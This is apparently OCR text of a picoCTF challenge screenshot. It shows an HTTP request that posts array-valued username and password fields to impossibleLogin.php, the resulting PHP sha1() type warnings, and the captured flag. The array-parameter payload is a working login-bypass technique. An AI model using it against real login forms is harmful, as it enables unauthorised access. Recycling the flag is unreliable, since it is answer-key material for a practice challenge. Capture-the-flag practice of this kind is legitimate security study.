 Host: verbal-sleep.picoctf.net:63073
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type:
application/x-www-form-urlencoded
Content-Length: 20
Origin: http://verbal-sleep.picoctf.net:63073
Connection: keep-alive
Referer:
http://verbal-sleep.picoctf.net:63073/impossib
leLogin.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
username[]=a&pwd[]=b
array given in <b>
/var/www/html/impossibleLogin.php
</b>
on line <b>
38
</b>
<br />
42 <br />
43 <b>
Warning
</b>
: sha1() expects parameter 1 to be string,
array given in <b>
/var/www/html/impossibleLogin.php
</b>
on line <b>
38
</b>
<br />
44 picoCTF{w3Ll_d3sErV3d_Ch4mp_e5af4d12}
45